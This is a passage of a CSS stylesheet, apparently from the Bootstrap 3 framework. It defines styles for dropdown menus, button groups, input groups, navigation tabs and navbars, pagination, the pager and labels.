	overflow: hidden;
	-webkit-transition-timing-function: ease;
	-o-transition-timing-function: ease;
	transition-timing-function: ease;
	-webkit-transition-duration: .35s;
	-o-transition-duration: .35s;
	transition-duration: .35s;
	-webkit-transition-property: height, visibility;
	-o-transition-property: height, visibility;
	transition-property: height, visibility
}
.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px dashed;
	border-top: 4px solid\9;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent
}
.dropdown, .dropup {
	position: relative
}
.dropdown-toggle:focus {
	outline: 0
}
.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	font-size: 14px;
	text-align: left;
	list-style: none;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,.15);
	border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
	box-shadow: 0 6px 12px rgba(0,0,0,.175)
}
.dropdown-menu.pull-right {
	right: 0;
	left: auto
}
.dropdown-menu .divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}
.dropdown-menu>li>a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: 400;
	line-height: 1.42857143;
	color: #333;
	white-space: nowrap
}
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
	color: #262626;
	text-decoration: none;
	background-color: #f5f5f5
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover {
	color: #fff;
	text-decoration: none;
	background-color: #337ab7;
	outline: 0
}
.dropdown-menu>.disabled>a, .dropdown-menu>.disabled>a:focus, .dropdown-menu>.disabled>a:hover {
	color: #777
}
.dropdown-menu>.disabled>a:focus, .dropdown-menu>.disabled>a:hover {
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent;
	background-image: none;
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)
}
.open>.dropdown-menu {
	display: block
}
.open>a {
	outline: 0
}
.dropdown-menu-right {
	right: 0;
	left: auto
}
.dropdown-menu-left {
	right: auto;
	left: 0
}
.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857143;
	color: #777;
	white-space: nowrap
}
.dropdown-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 990
}
.pull-right>.dropdown-menu {
	right: 0;
	left: auto
}
.dropup .caret, .navbar-fixed-bottom .dropdown .caret {
	content: "";
	border-top: 0;
	border-bottom: 4px dashed;
	border-bottom: 4px solid\9
}
.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 2px
}
@media (min-width:768px) {
.navbar-right .dropdown-menu {
	right: 0;
	left: auto
}
.navbar-right .dropdown-menu-left {
	right: auto;
	left: 0
}
}
.btn-group, .btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle
}
.btn-group-vertical>.btn, .btn-group>.btn {
	position: relative;
	float: left
}
.btn-group-vertical>.btn.active, .btn-group-vertical>.btn:active, .btn-group-vertical>.btn:focus, .btn-group-vertical>.btn:hover, .btn-group>.btn.active, .btn-group>.btn:active, .btn-group>.btn:focus, .btn-group>.btn:hover {
	z-index: 2
}
.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {
	margin-left: -1px
}
.btn-toolbar {
	margin-left: -5px
}
.btn-toolbar .btn, .btn-toolbar .btn-group, .btn-toolbar .input-group {
	float: left
}
.btn-toolbar>.btn, .btn-toolbar>.btn-group, .btn-toolbar>.input-group {
	margin-left: 5px
}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0
}
.btn-group>.btn:first-child {
	margin-left: 0
}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}
.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}
.btn-group>.btn-group {
	float: left
}
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}
.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child, .btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}
.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}
.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
	outline: 0
}
.btn-group>.btn+.dropdown-toggle {
	padding-right: 8px;
	padding-left: 8px
}
.btn-group>.btn-lg+.dropdown-toggle {
	padding-right: 12px;
	padding-left: 12px
}
.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}
.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn .caret {
	margin-left: 0
}
.btn-lg .caret {
	border-width: 5px 5px 0;
	border-bottom-width: 0
}
.dropup .btn-lg .caret {
	border-width: 0 5px 5px
}
.btn-group-vertical>.btn, .btn-group-vertical>.btn-group, .btn-group-vertical>.btn-group>.btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%
}
.btn-group-vertical>.btn-group>.btn {
	float: none
}
.btn-group-vertical>.btn+.btn, .btn-group-vertical>.btn+.btn-group, .btn-group-vertical>.btn-group+.btn, .btn-group-vertical>.btn-group+.btn-group {
	margin-top: -1px;
	margin-left: 0
}
.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
	border-radius: 0
}
.btn-group-vertical>.btn:first-child:not(:last-child) {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
.btn-group-vertical>.btn:last-child:not(:first-child) {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	border-bottom-left-radius: 4px
}
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child, .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}
.btn-group-justified {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: separate
}
.btn-group-justified>.btn, .btn-group-justified>.btn-group {
	display: table-cell;
	float: none;
	width: 1%
}
.btn-group-justified>.btn-group .btn {
	width: 100%
}
.btn-group-justified>.btn-group .dropdown-menu {
	left: auto
}
[data-toggle=buttons]>.btn input[type=checkbox], [data-toggle=buttons]>.btn input[type=radio], [data-toggle=buttons]>.btn-group>.btn input[type=checkbox], [data-toggle=buttons]>.btn-group>.btn input[type=radio] {
position:absolute;
clip:rect(0,0,0,0);
pointer-events:none
}
.input-group {
	position: relative;
	display: table;
	border-collapse: separate
}
.input-group[class*=col-] {
	float: none;
	padding-right: 0;
	padding-left: 0
}
.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0
}
.input-group-lg>.form-control, .input-group-lg>.input-group-addon, .input-group-lg>.input-group-btn>.btn {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}
select.input-group-lg>.form-control, select.input-group-lg>.input-group-addon, select.input-group-lg>.input-group-btn>.btn {
	height: 46px;
	line-height: 46px
}
select[multiple].input-group-lg>.form-control, select[multiple].input-group-lg>.input-group-addon, select[multiple].input-group-lg>.input-group-btn>.btn, textarea.input-group-lg>.form-control, textarea.input-group-lg>.input-group-addon, textarea.input-group-lg>.input-group-btn>.btn {
	height: auto
}
.input-group-sm>.form-control, .input-group-sm>.input-group-addon, .input-group-sm>.input-group-btn>.btn {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}
select.input-group-sm>.form-control, select.input-group-sm>.input-group-addon, select.input-group-sm>.input-group-btn>.btn {
	height: 30px;
	line-height: 30px
}
select[multiple].input-group-sm>.form-control, select[multiple].input-group-sm>.input-group-addon, select[multiple].input-group-sm>.input-group-btn>.btn, textarea.input-group-sm>.form-control, textarea.input-group-sm>.input-group-addon, textarea.input-group-sm>.input-group-btn>.btn {
	height: auto
}
.input-group .form-control, .input-group-addon, .input-group-btn {
	display: table-cell
}
.input-group .form-control:not(:first-child):not(:last-child), .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child) {
	border-radius: 0
}
.input-group-addon, .input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle
}
.input-group-addon {
	padding: 6px 12px;
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
	color: #555;
	text-align: center;
	background-color: #eee;
	border: 1px solid #ccc;
	border-radius: 4px
}
.input-group-addon.input-sm {
	padding: 5px 10px;
	font-size: 12px;
	border-radius: 3px
}
.input-group-addon.input-lg {
	padding: 10px 16px;
	font-size: 18px;
	border-radius: 6px
}
.input-group-addon input[type=checkbox], .input-group-addon input[type=radio] {
	margin-top: 0
}
.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group>.btn, .input-group-btn:first-child>.dropdown-toggle, .input-group-btn:last-child>.btn-group:not(:last-child)>.btn, .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}
.input-group-addon:first-child {
	border-right: 0
}
.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:first-child>.btn-group:not(:first-child)>.btn, .input-group-btn:first-child>.btn:not(:first-child), .input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group>.btn, .input-group-btn:last-child>.dropdown-toggle {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}
.input-group-addon:last-child {
	border-left: 0
}
.input-group-btn {
	position: relative;
	font-size: 0;
	white-space: nowrap
}
.input-group-btn>.btn {
	position: relative
}
.input-group-btn>.btn+.btn {
	margin-left: -1px
}
.input-group-btn>.btn:active, .input-group-btn>.btn:focus, .input-group-btn>.btn:hover {
	z-index: 2
}
.input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group {
	margin-right: -1px
}
.input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group {
	z-index: 2;
	margin-left: -1px
}
.nav {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}
.nav>li {
	position: relative;
	display: block
}
.nav>li>a {
	position: relative;
	display: block;
	padding: 10px 15px
}
.nav>li>a:focus, .nav>li>a:hover {
	text-decoration: none;
	background-color: #eee
}
.nav>li.disabled>a {
	color: #777
}
.nav>li.disabled>a:focus, .nav>li.disabled>a:hover {
	color: #777;
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent
}
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover {
	background-color: #eee;
	border-color: #337ab7
}
.nav .nav-divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}
.nav>li>a>img {
	max-width: none
}
.nav-tabs {
	border-bottom: 1px solid #ddd
}
.nav-tabs>li {
	float: left;
	margin-bottom: -1px
}
.nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.42857143;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0
}
.nav-tabs>li>a:hover {
	border-color: #eee #eee #ddd
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
	color: #555;
	cursor: default;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent
}
.nav-tabs.nav-justified {
	width: 100%;
	border-bottom: 0
}
.nav-tabs.nav-justified>li {
	float: none
}
.nav-tabs.nav-justified>li>a {
	margin-bottom: 5px;
	text-align: center
}
.nav-tabs.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}
@media (min-width:768px) {
.nav-tabs.nav-justified>li {
	display: table-cell;
	width: 1%
}
.nav-tabs.nav-justified>li>a {
	margin-bottom: 0
}
}
.nav-tabs.nav-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}
.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:hover {
	border: 1px solid #ddd
}
@media (min-width:768px) {
.nav-tabs.nav-justified>li>a {
	border-bottom: 1px solid #ddd;
	border-radius: 4px 4px 0 0
}
.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:hover {
	border-bottom-color: #fff
}
}
.nav-pills>li {
	float: left
}
.nav-pills>li>a {
	border-radius: 4px
}
.nav-pills>li+li {
	margin-left: 2px
}
.nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover {
	color: #fff;
	background-color: #337ab7
}
.nav-stacked>li {
	float: none
}
.nav-stacked>li+li {
	margin-top: 2px;
	margin-left: 0
}
.nav-justified {
	width: 100%
}
.nav-justified>li {
	float: none
}
.nav-justified>li>a {
	margin-bottom: 5px;
	text-align: center
}
.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}
@media (min-width:768px) {
.nav-justified>li {
	display: table-cell;
	width: 1%
}
.nav-justified>li>a {
	margin-bottom: 0
}
}
.nav-tabs-justified {
	border-bottom: 0
}
.nav-tabs-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}
.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:focus, .nav-tabs-justified>.active>a:hover {
	border: 1px solid #ddd
}
@media (min-width:768px) {
.nav-tabs-justified>li>a {
	border-bottom: 1px solid #ddd;
	border-radius: 4px 4px 0 0
}
.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:focus, .nav-tabs-justified>.active>a:hover {
	border-bottom-color: #fff
}
}
.tab-content>.tab-pane {
	display: none
}
.tab-content>.active {
	display: block
}
.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}
.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent
}
@media (min-width:768px) {
.navbar {
	border-radius: 4px
}
}
@media (min-width:768px) {
.navbar-header {
	float: left
}
}
.navbar-collapse {
	padding-right: 15px;
	padding-left: 15px;
	overflow-x: visible;
	-webkit-overflow-scrolling: touch;
	border-top: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1);
	box-shadow: inset 0 1px 0 rgba(255,255,255,.1)
}
.navbar-collapse.in {
	overflow-y: auto
}
@media (min-width:768px) {
.navbar-collapse {
	width: auto;
	border-top: 0;
	-webkit-box-shadow: none;
	box-shadow: none
}
.navbar-collapse.collapse {
	display: block!important;
	height: auto!important;
	padding-bottom: 0;
	overflow: visible!important
}
.navbar-collapse.in {
	overflow-y: visible
}
.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse {
	padding-right: 0;
	padding-left: 0
}
}
.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
	max-height: 340px
}
@media (max-device-width:480px) and (orientation:landscape) {
.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
	max-height: 200px
}
}
.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header {
	margin-right: -15px;
	margin-left: -15px
}
@media (min-width:768px) {
.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header {
	margin-right: 0;
	margin-left: 0
}
}
.navbar-static-top {
	z-index: 1000;
	border-width: 0 0 1px
}
@media (min-width:768px) {
.navbar-static-top {
	border-radius: 0
}
}
.navbar-fixed-bottom, .navbar-fixed-top {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030
}
@media (min-width:768px) {
.navbar-fixed-bottom, .navbar-fixed-top {
	border-radius: 0
}
}
.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px
}
.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
	border-width: 1px 0 0
}
.navbar-brand {
	float: left;
	height: 50px;
	padding: 15px 15px;
	font-size: 18px;
	line-height: 20px
}
.navbar-brand:focus, .navbar-brand:hover {
	text-decoration: none
}
.navbar-brand>img {
	display: block
}
@media (min-width:768px) {
.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {
	margin-left: -15px
}
}
.navbar-toggle {
	position: relative;
	float: right;
	padding: 9px 10px;
	margin-top: 8px;
	margin-right: 15px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}
.navbar-toggle:focus {
	outline: 0
}
.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px
}
.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 4px
}
@media (min-width:768px) {
.navbar-toggle {
	display: none
}
}
.navbar-nav {
	margin: 7.5px -15px
}
.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}
@media (max-width:767px) {
.navbar-nav .open .dropdown-menu {
	position: static;
	float: none;
	width: auto;
	margin-top: 0;
	background-color: transparent;
	border: 0;
	-webkit-box-shadow: none;
	box-shadow: none
}
.navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu>li>a {
	padding: 5px 15px 5px 25px
}
.navbar-nav .open .dropdown-menu>li>a {
	line-height: 20px
}
.navbar-nav .open .dropdown-menu>li>a:focus, .navbar-nav .open .dropdown-menu>li>a:hover {
	background-image: none
}
}
@media (min-width:768px) {
.navbar-nav {
	float: left;
	margin: 0
}
.navbar-nav>li {
	float: left
}
.navbar-nav>li>a {
	padding-top: 15px;
	padding-bottom: 15px
}
}
.navbar-form {
	padding: 10px 15px;
	margin-top: 8px;
	margin-right: -15px;
	margin-bottom: 8px;
	margin-left: -15px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
	box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1)
}
@media (min-width:768px) {
.navbar-form .form-group {
	display: inline-block;
	margin-bottom: 0;
	vertical-align: middle
}
.navbar-form .form-control {
	display: inline-block;
	width: auto;
	vertical-align: middle
}
.navbar-form .form-control-static {
	display: inline-block
}
.navbar-form .input-group {
	display: inline-table;
	vertical-align: middle
}
.navbar-form .input-group .form-control, .navbar-form .input-group .input-group-addon, .navbar-form .input-group .input-group-btn {
	width: auto
}
.navbar-form .input-group>.form-control {
	width: 100%
}
.navbar-form .control-label {
	margin-bottom: 0;
	vertical-align: middle
}
.navbar-form .checkbox, .navbar-form .radio {
	display: inline-block;
	margin-top: 0;
	margin-bottom: 0;
	vertical-align: middle
}
.navbar-form .checkbox label, .navbar-form .radio label {
	padding-left: 0
}
.navbar-form .checkbox input[type=checkbox], .navbar-form .radio input[type=radio] {
	position: relative;
	margin-left: 0
}
.navbar-form .has-feedback .form-control-feedback {
	top: 0
}
}
@media (max-width:767px) {
.navbar-form .form-group {
	margin-bottom: 5px
}
.navbar-form .form-group:last-child {
	margin-bottom: 0
}
}
@media (min-width:768px) {
.navbar-form {
	width: auto;
	padding-top: 0;
	padding-bottom: 0;
	margin-right: 0;
	margin-left: 0;
	border: 0;
	-webkit-box-shadow: none;
	box-shadow: none
}
}
.navbar-nav>li>.dropdown-menu {
	margin-top: 0;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
	margin-bottom: 0;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
.navbar-btn {
	margin-top: 8px;
	margin-bottom: 8px
}
.navbar-btn.btn-sm {
	margin-top: 10px;
	margin-bottom: 10px
}
.navbar-btn.btn-xs {
	margin-top: 14px;
	margin-bottom: 14px
}
.navbar-text {
	margin-top: 15px;
	margin-bottom: 15px
}
@media (min-width:768px) {
.navbar-text {
	float: left;
	margin-right: 15px;
	margin-left: 15px
}
}
@media (min-width:768px) {
.navbar-left {
	float: left!important
}
.navbar-right {
	float: right!important;
	margin-right: -15px
}
.navbar-right~.navbar-right {
	margin-right: 0
}
}
.navbar-default {
	background-color: #f8f8f8;
	border-color: #e7e7e7
}
.navbar-default .navbar-brand {
	color: #777
}
.navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover {
	color: #5e5e5e;
	background-color: transparent
}
.navbar-default .navbar-text {
	color: #777
}
.navbar-default .navbar-nav>li>a {
	color: #777
}
.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover {
	color: #333;
	background-color: transparent
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {
	color: #555;
	background-color: #e7e7e7
}
.navbar-default .navbar-nav>.disabled>a, .navbar-default .navbar-nav>.disabled>a:focus, .navbar-default .navbar-nav>.disabled>a:hover {
	color: #ccc;
	background-color: transparent
}
.navbar-default .navbar-toggle {
	border-color: #ddd
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
	background-color: #ddd
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
	border-color: #e7e7e7
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
	color: #555;
	background-color: #e7e7e7
}
@media (max-width:767px) {
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color: #777
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
	color: #333;
	background-color: transparent
}
.navbar-default .navbar-nav .open .dropdown-menu>.active>a, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
	color: #555;
	background-color: #e7e7e7
}
.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
	color: #ccc;
	background-color: transparent
}
}
.navbar-default .navbar-link {
	color: #777
}
.navbar-default .navbar-link:hover {
	color: #333
}
.navbar-default .btn-link {
	color: #777
}
.navbar-default .btn-link:focus, .navbar-default .btn-link:hover {
	color: #333
}
.navbar-default .btn-link[disabled]:focus, .navbar-default .btn-link[disabled]:hover, fieldset[disabled] .navbar-default .btn-link:focus, fieldset[disabled] .navbar-default .btn-link:hover {
	color: #ccc
}
.navbar-inverse {
	background-color: #222;
	border-color: #080808
}
.navbar-inverse .navbar-brand {
	color: #9d9d9d
}
.navbar-inverse .navbar-brand:focus, .navbar-inverse .navbar-brand:hover {
	color: #fff;
	background-color: transparent
}
.navbar-inverse .navbar-text {
	color: #9d9d9d
}
.navbar-inverse .navbar-nav>li>a {
	color: #9d9d9d
}
.navbar-inverse .navbar-nav>li>a:focus, .navbar-inverse .navbar-nav>li>a:hover {
	color: #fff;
	background-color: transparent
}
.navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:focus, .navbar-inverse .navbar-nav>.active>a:hover {
	color: #fff;
	background-color: #080808
}
.navbar-inverse .navbar-nav>.disabled>a, .navbar-inverse .navbar-nav>.disabled>a:focus, .navbar-inverse .navbar-nav>.disabled>a:hover {
	color: #444;
	background-color: transparent
}
.navbar-inverse .navbar-toggle {
	border-color: #333
}
.navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover {
	background-color: #333
}
.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #fff
}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
	border-color: #101010
}
.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:focus, .navbar-inverse .navbar-nav>.open>a:hover {
	color: #fff;
	background-color: #080808
}
@media (max-width:767px) {
.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
	border-color: #080808
}
.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
	background-color: #080808
}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
	color: #9d9d9d
}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
	color: #fff;
	background-color: transparent
}
.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
	color: #fff;
	background-color: #080808
}
.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
	color: #444;
	background-color: transparent
}
}
.navbar-inverse .navbar-link {
	color: #9d9d9d
}
.navbar-inverse .navbar-link:hover {
	color: #fff
}
.navbar-inverse .btn-link {
	color: #9d9d9d
}
.navbar-inverse .btn-link:focus, .navbar-inverse .btn-link:hover {
	color: #fff
}
.navbar-inverse .btn-link[disabled]:focus, .navbar-inverse .btn-link[disabled]:hover, fieldset[disabled] .navbar-inverse .btn-link:focus, fieldset[disabled] .navbar-inverse .btn-link:hover {
	color: #444
}
.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 20px;
	list-style: none;
	background-color: #f5f5f5;
	border-radius: 4px
}
.breadcrumb>li {
	display: inline-block
}
.breadcrumb>li+li:before {
	padding: 0 5px;
	color: #ccc;
	content: "/\00a0"
}
.breadcrumb>.active {
	color: #777
}
.pagination {
	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	border-radius: 4px
}
.pagination>li {
	display: inline
}
.pagination>li>a, .pagination>li>span {
	position: relative;
	float: left;
	padding: 6px 12px;
	margin-left: -1px;
	line-height: 1.42857143;
	color: #337ab7;
	text-decoration: none;
	background-color: #fff;
	border: 1px solid #ddd
}
.pagination>li:first-child>a, .pagination>li:first-child>span {
	margin-left: 0;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px
}
.pagination>li:last-child>a, .pagination>li:last-child>span {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px
}
.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {
	z-index: 3;
	color: #23527c;
	background-color: #eee;
	border-color: #ddd
}
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
	z-index: 2;
	color: #fff;
	cursor: default;
	background-color: #337ab7;
	border-color: #337ab7
}
.pagination>.disabled>a, .pagination>.disabled>a:focus, .pagination>.disabled>a:hover, .pagination>.disabled>span, .pagination>.disabled>span:focus, .pagination>.disabled>span:hover {
	color: #777;
	cursor: not-allowed;
	background-color: #fff;
	border-color: #ddd
}
.pagination-lg>li>a, .pagination-lg>li>span {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333
}
.pagination-lg>li:first-child>a, .pagination-lg>li:first-child>span {
	border-top-left-radius: 6px;
	border-bottom-left-radius: 6px
}
.pagination-lg>li:last-child>a, .pagination-lg>li:last-child>span {
	border-top-right-radius: 6px;
	border-bottom-right-radius: 6px
}
.pagination-sm>li>a, .pagination-sm>li>span {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5
}
.pagination-sm>li:first-child>a, .pagination-sm>li:first-child>span {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px
}
.pagination-sm>li:last-child>a, .pagination-sm>li:last-child>span {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}
.pager {
	padding-left: 0;
	margin: 20px 0;
	text-align: center;
	list-style: none
}
.pager li {
	display: inline
}
.pager li>a, .pager li>span {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 15px
}
.pager li>a:focus, .pager li>a:hover {
	text-decoration: none;
	background-color: #eee
}
.pager .next>a, .pager .next>span {
	float: right
}
.pager .previous>a, .pager .previous>span {
	float: left
}
.pager .disabled>a, .pager .disabled>a:focus, .pager .disabled>a:hover, .pager .disabled>span {
	color: #777;
	cursor: not-allowed;
	background-color: #fff
}
.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em
}
a.label:focus, a.label:hover {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}
.label:empty {
	display: none
}
.btn .label {
	position: relative;
	top: -1px
}
.label-default {
	background-color: #777
}
.label-default[href]:focus, .label-default[href]:hover {
	background-color: #5e5e5e
}
.label-primary {
	background-color: #337ab7
}
.label-primary[href]:focus, .label-primary[href]:hover {
	background-color: #286090
}
.label-success {
	background-color: #5cb85c
}
.label-success[href]:focus, .label-success[href]:hover {
	background-color: #449d44
}
.label-info {
	background-color: #5bc0de
}
.label-info[href]:focus, .label-info[href]:hover {
	background-color: #31b0d5
}
